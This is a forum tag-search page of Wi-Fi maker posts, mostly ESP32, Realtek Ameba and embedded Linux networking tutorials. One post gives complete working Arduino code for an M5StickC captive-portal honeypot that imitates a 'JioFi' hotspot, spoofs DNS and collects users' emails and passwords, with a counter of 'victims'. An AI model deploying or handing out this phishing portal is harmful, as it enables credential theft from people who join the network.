Search the Community
Showing results for tags 'wifi'.
Found 17 results
-
The ESP32, a low-cost microcontroller with integrated Wi-Fi and Bluetooth capabilities, has become a popular choice for IoT applications due to its power and affordability. One intriguing application is the creation of a web server. This blog post will provide a step-by-step guide on how to implement a web server on the ESP32. Understanding the Basics What is a Web Server? A web server is a software application that serves web pages to users. When a user requests a web page, the web server processes the request and sends the requested page back to the user’s browser. This forms the backbone of data communication on the World Wide Web. What is ESP32? The ESP32 is a series of low-cost, low-power systems on a chip microcontroller with integrated Wi-Fi and dual-mode Bluetooth. The ESP32 series employs a Tensilica Xtensa LX6 microprocessor and includes built-in antenna switches, an RF balun, a power amplifier, a low-noise receiver amplifier, filters, and power management modules. It is suitable for a wide variety of applications, from low-power sensor networks to more demanding tasks such as music streaming. Get PCBs For Your Projects Manufactured You must check out PCBWAY for ordering PCBs online for cheap! You get 10 good-quality PCBs manufactured and shipped to your doorstep for cheap. You will also get a discount on shipping on your first order. Upload your Gerber files onto PCBWAY to get them manufactured with good quality and quick turnaround time. PCBWay now could provide a complete product solution, from design to enclosure production. Check out their online Gerber viewer function. With reward points, you can get free stuff from their gift shop. Also, check out this useful blog on PCBWay Plugin for KiCad from here. Using this plugin, you can directly order PCBs in just one click after completing your design in KiCad. Step-by-Step Guide to Implementing a Web Server on ESP32 Step 1: Setting Up the Environment Before we delve into the implementation, we need to set up the ESP32 development environment. This involves installing the ESP32 board definitions in the Arduino IDE and connecting the ESP32 to your computer via a USB cable. The Arduino IDE provides a comfortable coding environment and makes it easy to upload programs to the board. Step 2: Including the Necessary Libraries The first step in our implementation is to include the necessary libraries. We’ll need the WiFi.h library for connecting the ESP32 to a Wi-Fi network and the ESPAsyncWebServer.h library for handling HTTP requests. These libraries provide the necessary functions and methods to establish a Wi-Fi connection and to set up a web server. #include <WiFi.h> #include <ESPAsyncWebServer.h> Step 3: Defining the Wi-Fi Credentials Next, we need to define our Wi-Fi credentials. Replace your_SSID and your_PASSWORD with your actual Wi-Fi SSID and password. These credentials will be used to connect the ESP32 to your local Wi-Fi network. const char* ssid = "your_SSID"; const char* password = "your_PASSWORD"; Step 4: Setting Up the Web Server Now we can set up our web server. We’ll create an instance of the AsyncWebServer class and define a route. The server will listen on port 80, which is the default port for HTTP. The route is defined by the URL that the user types into their browser. In this case, the root URL (“/”) will return a simple text message. // Define a route to serve the HTML page server.on("/", HTTP_GET, [](AsyncWebServerRequest* request) { Serial.println("ESP32 Web Server: New request received:"); // for debugging Serial.println("GET /"); // for debugging request->send(200, "text/html", "<html><body><h1>Hello, ESP32!</h1></body></html>"); }); Step 5: Connecting to Wi-Fi Before we can start our web server, we need to connect the ESP32 to Wi-Fi. The WiFi.begin() function is used to connect to the Wi-Fi network. We then wait until the ESP32 is successfully connected before proceeding. WiFi.begin(ssid, password); while (WiFi.status() != WL_CONNECTED) { delay(1000); Serial.println("Connecting to WiFi..."); } Serial.println(WiFi.localIP()); Step 6: Starting the Web Server Finally, we can start our web server. The server.begin() function is used to start the server. Once the server is started, it will listen for incoming HTTP requests and respond accordingly. server.begin(); Step 7: Deployment Just upload the code to the ESP32 board and look for the serial monitor results. #include <WiFi.h> #include <ESPAsyncWebServer.h> const char* ssid = "ELDRADO"; // CHANGE IT const char* password = "amazon123"; // CHANGE IT AsyncWebServer server(80); void setup() { Serial.begin(9600); // Connect to Wi-Fi WiFi.begin(ssid, password); while (WiFi.status() != WL_CONNECTED) { delay(1000); Serial.println("Connecting to WiFi..."); } Serial.println("Connected to WiFi"); // Print the ESP32's IP address Serial.print("ESP32 Web Server's IP address: "); Serial.println(WiFi.localIP()); // Define a route to serve the HTML page server.on("/", HTTP_GET, [](AsyncWebServerRequest* request) { Serial.println("ESP32 Web Server: New request received:"); // for debugging Serial.println("GET /"); // for debugging request->send(200, "text/html", "<html><body><h1>Hello, ESP32!</h1></body></html>"); }); // Start the server server.begin(); } void loop() {} Here is the serial monitor result: Next, navigate to the particular IP address in the web browser and look for the response. Wrapping Up Congratulations! You’ve just implemented a simple web server on the ESP32. You can now access this server from any device connected to the same Wi-Fi network by entering the ESP32’s IP address into a web browser. This is just the beginning - you can expand this server to control GPIO pins, read sensor data, and much more. The possibilities are endless.
-
 ▊ IP Settings Two IP configuration methods: (1)Set a default static IP; (2)Set a temporary static IP ( it is disabled after power cycling). 1. Static IP settings (1) Open /etc/network/interfaces and modify the configuration vi /etc/network/interfaces As follows, configure eth0 as static and eth1 as dynamic: (2) DNS settings Open rc.local with the command vi /etc/rc.local and add the following to it: echo "nameserver 8.8.8.8" > /etc/resolv.conf (3) Block information update&restart sync reboot 2. Temporary network settings Alternatively, the commands can be used temporarily to set the IP and gateway. However, please note that this method's configuration will be lost after a restart. ▊ Adding Startup Auto-run Content 1. Adding the following to the startup script Enter vi /etc/rc.local As an example of booting with the output ''hello world,'' add the following content: Note: Add the startup auto-run content before exit 0; 2. Adding startup auto-run items To create a startup auto-run item in the /etc/rc5.d/ directory vi /etc/rc5.d/S99test.sh As follows: #!/bin/bash echo "helloworld!" chmod 777 /etc/rc5.d/S99test.sh S99 indicates the startup priority as 99, which can be adjusted by the user based on demand. 3. Power-on self-starting 4G dialing method Previously it was mentioned that startup applications can be directly added to /etc/rc.local. However, 4G slightly differs from other applications because it uses a separate 4G module that requires initialization time. Based on practical tests, the 4G module takes 3-5 seconds after startup to function properly. Therefore, before initiating 4G dialing, a delay of 3-5 seconds is necessary. Modify as follows: vi /etc/rc.local Add the following: Note: The delay time cannot be less than 3s. ▊ WiFi 1. Static IP Settings (WiFi) WiFi login script: /usr/bin/fltest_cmd_wifi.sh The second-to-last line of the script assigns a dynamic IP to wlan0. If there is a need to set a static IP, it can be done as follows: 2. Power-on self-starting settings (WiFi) Also put the WiFi script in the/etc/rc.local. In this case, it is necessary to add an ''&'' symbol at the end to run the script in the background. Otherwise, it might block and prevent access to the file system. ▊ Boot 1. SSH connection failure (1) When SSH cannot connect, check if ping is possible. If ping fails, it could be due to network issues. The computer and the device should be on the same subnet. The default IP for eth0 is 192.168.0.232. Users can directly connect them or connect both to the same router. Then, set a 192.168.0 subnet IP on the computer; (2) If ping is successful, first confirm whether the factory image can connect normally. If the factory image can connect normally, check what services are starting up at boot causing the issue; ensure that services starting at boot are backgrounded. Failure to do so may cause process blocking, preventing SSH login. Consider reflashing the factory image if necessary; (3) Ensure that the board's IP address is being pinged. This can be tested by unplugging the Ethernet cable and then pinging from the computer.
 -

Hi Guys, Does anyone knows what is the difference between Intel® Wi-Fi 6E (Gig+) Series tail affix D2WG and NGW? Thank you in advance!
-
Hello everyone, I recently encountered a problem. My home ISP (Internet Service Provider) provides a high-speed Internet connection of 200Mbps, but when I connect to WiFi, the speed is only about 50Mbps. This confuses me because I expect to be able to take full advantage of the high-speed internet I paid for. I've tried a few things to increase WiFi speed, including moving the device closer to the router, making sure the router isn't blocked by objects, and also trying using the 5GHz band. However, the speed is not significantly improved. I would like to ask friends on the forum if there are any other methods that I can try to improve the WiFi connection speed. Do I need to replace the router or take other steps to resolve this issue?
-
Will guide you to build a Captive Portal with M5Stick C to capture the login details. Story A Wi-Fi honeypot is a fake wireless network that is set up to lure unsuspecting users and collect their data or infect their devices with malware. It is a common technique used by hackers and cybercriminals to exploit the public’s demand for free Wi-Fi access. In this tutorial, will guide you to build a Wi-Fi honeypot with M5Stick C. Get PCBs for Your Projects Manufactured You must check out PCBWAY for ordering PCBs online for cheap! You get 10 good-quality PCBs manufactured and shipped to your doorstep for cheap. You will also get a discount on shipping on your first order. Upload your Gerber files onto PCBWAY to get them manufactured with good quality and quick turnaround time. PCBWay now could provide a complete product solution, from design to enclosure production. Check out their online Gerber viewer function. With reward points, you can get free stuff from their gift shop. Hardware Overview - M5Stick 😄 M5StickC is a mini IoT development board powered by ESP32, a microcontroller with Wi-Fi and Bluetooth capabilities. It is a portable, easy-to-use, open-source device that can help you realize your ideas, enhance your creativity, and speed up your IoT prototyping. It has a 0.96-inch TFT color screen, a red LED, a button, a microphone, an IR transmitter, a 6-axis IMU, and a 95 mAh battery. It also supports various extensions and modules that can add more functionality to the board. You can program it using different platforms such as UIFlow, MicroPython, Arduino, or .NET nano Framework. Arduino Sketch Overview: Here is the complete Arduino sketch to initiate the Wi-Fi honeypot in the M5Stick C, it will create a free access point and once the user is connected to the access point it will ask for the user credentials. Once we get the credentials it will blink the LED and alert us. Also, we can view the captured passwords via the same access point. Here are the main Wi-Fi AP configurations, you can configure as per your need. Once the victim logged the credentials, this function will start to work. Here is the complete Arduino sketch. #include <M5StickC.h> #include <WiFi.h> #include <DNSServer.h> #include <WebServer.h> // User configuration #define SSID_NAME "JioFi L3M378" #define SUBTITLE "JioFi WiFi service." #define TITLE "Sign in:" #define BODY "Create an account to get connected to the internet." #define POST_TITLE "Validating..." #define POST_BODY "Your account is being validated. Please, wait up to 5 minutes for device connection.</br>Thank you." #define PASS_TITLE "Credentials" #define CLEAR_TITLE "Cleared" int capcount=0; int BUILTIN_LED = 10; // Init System Settings const byte HTTP_CODE = 200; const byte DNS_PORT = 53; const byte TICK_TIMER = 1000; IPAddress APIP(172, 0, 0, 1); // Gateway String Credentials = ""; unsigned long bootTime = 0, lastActivity = 0, lastTick = 0, tickCtr = 0; DNSServer dnsServer; WebServer webServer(80); String input(String argName) { String a = webServer.arg(argName); a.replace("<", "<"); a.replace(">", ">"); a.substring(0, 200); return a; } String footer() { return "</div><div class=q><a>© All rights reserved.</a></div>"; } String header(String t) { String a = String(SSID_NAME); String CSS = "article { background: #f2f2f2; padding: 1.3em; }" "body { color: #333; font-family: Century Gothic, sans-serif; font-size: 18px; line-height: 24px; margin: 0; padding: 0; }" "div { padding: 0.5em; }" "h1 { margin: 0.5em 0 0 0; padding: 0.5em; }" "input { width: 100%; padding: 9px 10px; margin: 8px 0; box-sizing: border-box; border-radius: 0; border: 1px solid #555555; }" "label { color: #333; display: block; font-style: italic; font-weight: bold; }" "nav { background: #0066ff; color: #fff; display: block; font-size: 1.3em; padding: 1em; }" "nav b { display: block; font-size: 1.5em; margin-bottom: 0.5em; } " "textarea { width: 100%; }"; String h = "<!DOCTYPE html><html>" "<head><title>" + a + " :: " + t + "</title>" "<meta name=viewport content=\"width=device-width,initial-scale=1\">" "<style>" + CSS + "</style></head>" "<body><nav><b>" + a + "</b> " + SUBTITLE + "</nav><div><h1>" + t + "</h1></div><div>"; return h; } String creds() { return header(PASS_TITLE) + "<ol>" + Credentials + "</ol><br><center><p><a style=\"color:blue\" href=/>Back to Index</a></p><p><a style=\"color:blue\" href=/clear>Clear passwords</a></p></center>" + footer(); } String index() { return header(TITLE) + "<div>" + BODY + "</ol></div><div><form action=/post method=post>" + "<b>Email:</b> <center><input type=text autocomplete=email name=email></input></center>" + "<b>Password:</b> <center><input type=password name=password></input><input type=submit value=\"Sign in\"></form></center>" + footer(); } String posted() { String email = input("email"); String password = input("password"); Credentials = "<li>Email: <b>" + email + "</b></br>Password: <b>" + password + "</b></li>" + Credentials; return header(POST_TITLE) + POST_BODY + footer(); } String clear() { String email = "<p></p>"; String password = "<p></p>"; Credentials = "<p></p>"; return header(CLEAR_TITLE) + "<div><p>The credentials list has been reseted.</div></p><center><a style=\"color:blue\" href=/>Back to Index</a></center>" + footer(); } void BLINK() { // The internal LED will blink 5 times when a password is received. int count = 0; while (count < 5) { digitalWrite(BUILTIN_LED, LOW); delay(500); digitalWrite(BUILTIN_LED, HIGH); delay(500); count = count + 1; } } void setup() { M5.begin(); M5.Lcd.setRotation(3); M5.Lcd.fillScreen(BLACK); M5.Lcd.setSwapBytes(true); M5.Lcd.setTextSize(1.5); M5.Lcd.setTextColor(TFT_RED, TFT_BLACK); M5.Lcd.setCursor(0, 10); M5.Lcd.print("M5Stick C Cap Portal"); M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK); M5.Lcd.setCursor(0, 25); M5.Lcd.print("WiFi IP: "); M5.Lcd.print(APIP); M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK); M5.Lcd.setCursor(0, 35); M5.Lcd.print("Victim Count: "); M5.Lcd.print(capcount); bootTime = lastActivity = millis(); WiFi.mode(WIFI_AP); WiFi.softAPConfig(APIP, APIP, IPAddress(255, 255, 255, 0)); WiFi.softAP(SSID_NAME); dnsServer.start(DNS_PORT, "*", APIP); // DNS spoofing (Only HTTP) webServer.on("/post", []() { capcount=capcount+1; webServer.send(HTTP_CODE, "text/html", posted()); M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK); M5.Lcd.setCursor(0, 45); M5.Lcd.print("status: "); M5.Lcd.print("Victim In"); BLINK(); M5.Lcd.fillScreen(BLACK); }); webServer.on("/creds", []() { webServer.send(HTTP_CODE, "text/html", creds()); }); webServer.on("/clear", []() { webServer.send(HTTP_CODE, "text/html", clear()); }); webServer.onNotFound([]() { lastActivity = millis(); webServer.send(HTTP_CODE, "text/html", index()); }); webServer.begin(); pinMode(BUILTIN_LED, OUTPUT); digitalWrite(BUILTIN_LED, HIGH); } void loop() { if ((millis() - lastTick) > TICK_TIMER) { lastTick = millis(); M5.Lcd.fillScreen(BLACK); M5.Lcd.setSwapBytes(true); M5.Lcd.setTextSize(1.5); M5.Lcd.setTextColor(TFT_RED, TFT_BLACK); M5.Lcd.setCursor(0, 10); M5.Lcd.print("M5Stick C Cap Portal"); M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK); M5.Lcd.setCursor(0, 25); M5.Lcd.print("WiFi IP: "); M5.Lcd.print(APIP); M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK); M5.Lcd.setCursor(0, 35); M5.Lcd.print("Victim Count: "); M5.Lcd.print(capcount); } dnsServer.processNextRequest(); webServer.handleClient(); } Deployment: Once the code is uploaded in the M5Stick C, it will show up the IP address and the victim count. then, look for the free Wi-Fi AP that we have created. Next, let's try to connect that. Once connected it will redirect you to the login page. Login page: Next, try to sign in with some credentials. 1 / 2 Here is the M5Stick C's response: If you want to see the captured passwords, open the same URL with /creds at the end. It will show all the captured passwords. If you want to clear the saved credentials, navigate to the same URL with /clear at the end. That's all, please use this only for educational purposes.
-

 Do you want to always keep track with the time of place of your interest without having to google it? Then this project is what you are looking for! This LCD Real-Time Network Clock make use of Network Time Protocol (NTP) together with a WiFi-enabled IOT microcontroller--Realtek Ameba 1 (RTL8195AM/ RTL8710AF) to create the product that you need. All you need to do is to let the microcontroller know which area's time that you would like to see and key in your WiFi SSID and password and that's it ! No matter how many time the power is off, or you have moved, as soon as it's powered back on and connected to the network, it will tell you the rigth time instantaneously! And of course, if you are arduino-savvy, you can program this product to read out the time or even control the lightings in your room accroding to the time bocause the soc used in the microcontroller is so powerful that it's able to connect more than dozens of devices and run multiple tasks simultaneously. For DIY upgrading this project, you may refer to www.amebaiot.com for more information.
 -

One of the most useful IoT applications is home security. Imagine a thief cutting your security camera wire while trying to break into your house. This won’t happen if your security system goes wireless and smart. This project demonstrates the capability of Realtek Ameba dev. board to conduct board-to-board communication via MQTT (FREE MQTT broker hosted at cloud.amebaiot.com). With this home security system, you will definitely be alarmed when your window/door is opened by the self-invited as the buzzer will make loud irritating noise while red LED flashes continuously. Of course, this project has left rooms to add your own logic to it. For example, sending MQTT messages to your phone to alert you, or to an IP camera to capture the image of the thief. Hardware Preparation - Ameba1 RTL8195AM x2 - Buzzer x1 - LED (red) x1 - Reed switch x1 - Magnet x1 - Jumpers x6 As 2 boards are needed to implement this project, there are 2 connection illustration as follows, https://github.com/Realtek-AmebaApp/Ameba_Examples/blob/master/RTL8195AM/006_HOME_SECURITY/WindowSecuritySystem_Switch_bb.png https://github.com/Realtek-AmebaApp/Ameba_Examples/blob/master/RTL8195AM/006_HOME_SECURITY/WindowSecuritySystem_Buzzer_bb.png Software Preparation 1. Check and make sure you have installed the ameba 1 board to Arduino IDE via adding this link into “additional boards manager URLs” under “Preference”, and install it in “board manager” under “Tools”, https://github.com/ambiot/amb1_arduino/raw/master/Arduino_package/package_realtek.com_ameba1_index.json 2. Copy the [buzzer source code](https://github.com/Realtek-AmebaApp/Ameba_Examples/blob/master/RTL8195AM/006_HOME_SECURITY/windowSecuritySystem_buzzer_Github.ino) and [switch source code](https://github.com/Realtek-AmebaApp/Ameba_Examples/blob/master/RTL8195AM/006_HOME_SECURITY/windowSecuritySystem_switch_Github.ino) you find in this repository to your Ameba1 RTL8195 boards respectively using arduino IDE 3. In order to connect to WiFi and MQTT server, you need to key in your WiFi SSID, WiFi passowrd, MQTT username and MQTT password, - username: same as your amebaiot.com username - password: same as your amebaiot.com password Done that's it! You have created a simple yet powerful home security system! To watch how how it is done, click link below,
-

BLE – Battery Client Nowadays a lot of DIY project use rechargable battery to make the product mobile and portable, but monitor the battery level can be quite troublesome, with RTL8722DM BLE and WiFi microcontroller from Realtek, we can retrieve battery information through BLE easily, here is how, Materials AmebaD [RTL8722 CSM/DM] x 2 Example Introduction BLE connections use a server client model. The server contains the data of interest, while the client connects to the server to read the data. Commonly, a Bluetooth peripheral device acts as a server, while a Bluetooth central device acts as a client. Servers can contain many services, with each service containing a some set of data. Clients can send requests to read or write some data and can also subscribe to notifications so that the server can send data updates to a client. In this example, a basic battery client is set up on the Ameba Bluetooth stack. The client connects to another Ameba board running the corresponding BLE battery service to read the battery level data. Procedure On the first Ameba board, upload the BLEBatteryService example code and let it run. For the second Ameba board, open the example “Files” -> “Examples” -> “AmebaBLE” -> “BLEBatteryClient”. Upload the code and press the reset button on Ameba once the upload is finished. Open the serial monitor and observe the log messages as the Ameba board with the battery client scans, connects, and reads data from the Ameba board with the battery service. Highlighted in yellow, the Ameba board with the battery client first scans for advertising BLE devices with the advertised device name “AMEBA_BLE_DEV” and the advertised service UUID of 0x180F representing the battery service. After finding the target device, the Ameba board with the battery client forms a BLE connection and searches for a battery service on the connected device, highlighted in blue. With the client connected to the service, the battery client begins to read data using both regular data reads and notifications, highlighted in green. Code Reference BLEClient is used to create a client object to discover services and characteristics on the connected device. setNotifyCallback() is used to register a function that will be called when a battery level notification is received. BLE.configClient() is used to configure the Bluetooth stack for client operation. addClient(connID) creates a new BLEClient object that corresponds to the connected device.
-
Bluetooth Low Energy is energy conversing wireless procotol that help IoT microcontroller to save a great deal of power as compared to using WiFi. Here we use Realtek's RTL8722 dual-band WiFi and BLE 5.0 IoT microcontroller to demo how to output PWM signal to a RGB led over BLE UART Materials Ameba D [RTL8722 CSM/DM] x 1 RGB LED Android / iOS smartphone Example Introduction In this example, a smartphone app is used to transmit commands over BLE UART to control the PWM outputs and change the color of a RGB LED. Refer to the other example guides for detailed explanations of the BLE UART service. Procedure Connect the RGB LED to the RTL8722 board following the diagram, the common LED pin may need to connect to 3.3V or GND depending on the type of LED (common anode / common cathode). Ensure that the required app is installed on your smartphone, it is available at: – Google Play Store: https://play.google.com/store/apps/details?id=com.adafruit.bluefruit.le.connect – Apple App Store: https://apps.apple.com/us/app/bluefruit-connect/id830125974 Open the example, “Files” -> “Examples” -> “AmebaBLE” -> “PWM_over_BLEUart”. Upload the code and press the reset button on Ameba once the upload is finished. Open the app on your smartphone, scan and connect to the board shown as “AMEBA_BLE_DEV” and choose the controller -> color picker function in the app. Using the color selection wheel, saturation, and brightness sliders, choose a desired color and click select to send the RGB values to the board. You should see the RGB LED change to the matching color. Code Reference The RGB values are sent as three consecutive bytes prefixed by “!C” characters. The “!” exclamation mark is used to indicate that the following data is a command, and the “C” character is used to indicate that the data is RGB values. The received UART message is checked in the callback function for “!C” first, otherwise it is treated as a regular message and printed to the serial terminal.
-
There are a lot of online IoT platform out there, google is one of the first few platforms that provide free and easy-to-use IoT services to maker and developer, here is an example using Realtek' RTL8195 development board for Google IoT service, Google Cloud IOT Preparation Ameba x 1 Example This example illustrates how to use Cloud IoT Core on AMEBA. It doesn't need extra Library and use WiFiSSLClient and PubSubClient to connect. Before compiling to Ameba, we need to register and set up Google Cloud IoT Platform. Please refer to Standard SDK examples: https://www.amebaiot.com/google-cloud-iot/ Open the example “File” -> “Examples” -> “AmebaMQTTClient” -> “google_cloud”, we can get project_id, registry_id, device_id and private.pem.key if Google Cloud IoT Platform has been set up. In the example, fill in amebago-193913 for project_id, amebago-registry for registry_id and amebago-rs256-device for device_id as follows. Remember to fill in private.pem.key for privateKeyBuff. Compile and download to Ameba after updating these parameters. Then open the terminal, start to connect to Google Cloud and it shows ” This is Ameba's x message!!” when the connection is successful as follows. The "x" is the increment value for each loop. Verify: Key in with Google Cloud SDK Shell: $ gcloud beta pubsub subscriptions pull --auto-ack \ projects/amebago-193913/subscriptions/amebago-subscription The following are the messages sent by Ameba. Code Reference In setup(), we set up Certificate, which means setting RootCA and Private Key wifiClient.setRootCA((unsigned char*)rootCABuff); wifiClient.setClientCertificate(NULL, (unsigned char*)privateKeyBuff); In loop(), each loop checks the Internet status and re-connect to it when the environment has a problem. if (WiFi.status() != WL_CONNECTED) { while (WiFi.begin(ssid, pass) != WL_CONNECTED) { delay(1000); } Serial.println("Connected to wifi"); } It requires mqtt_id , clientPass and pub_topic to publish: produce mqtt_id: mqtt_id = (char *)malloc(strlen("projects/") + strlen(project_id) + strlen("/locations/us-central1/registries/") + strlen(registry_id) + strlen("/devices/") + strlen(device_id) + 1); sprintf(mqtt_id, "projects/%s/locations/us-central1/registries/%s/devices/%s", project_id, registry_id, device_id); produce clientPass(via JWT Format): clientPass = jwt_generator((unsigned char*)privateKeyBuff, project_id, 3600*1); produce pub_topic: pub_topic = (char *)malloc(strlen("/devices/") + strlen(device_id) + strlen("/events") + 1); sprintf(pub_topic, "/devices/%s/events", device_id); MQTT Server setting: 